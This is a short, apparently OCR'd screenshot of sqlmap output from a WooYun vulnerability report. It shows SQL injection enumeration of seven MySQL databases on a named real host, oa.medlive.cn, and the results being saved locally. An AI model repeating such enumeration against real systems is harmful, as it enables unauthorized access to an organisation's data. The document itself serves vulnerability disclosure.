 管理员: C:\Windows\system32\cmd.exe
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[19:43:41] [INFO] fetching database names
[19:43:41] [INFO] fetching number of databases
[19:43:41] [INFO] resumed: 7
[19:43:41] [INFO] resumed: information_schema
[19:43:41] [INFO] resumed: BUS
[19:43:41] [INFO] resumed: TD_OA
[19:43:41] [INFO] resumed: TRAIN
[19:43:41] [INFO] resumed: crscell
[19:43:41] [INFO] resumed: mysql
[19:43:42] [INFO] resumed: performance_schema
available databases [7]:
[*] BUS
[*] crscell
[*] information_schema
[*] mysql
[*] performance_schema
[*] TD_OA
[*] TRAIN
[19:43:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.medlive.cn'
[*] shutting down at 19:43:42
www.wooyun.org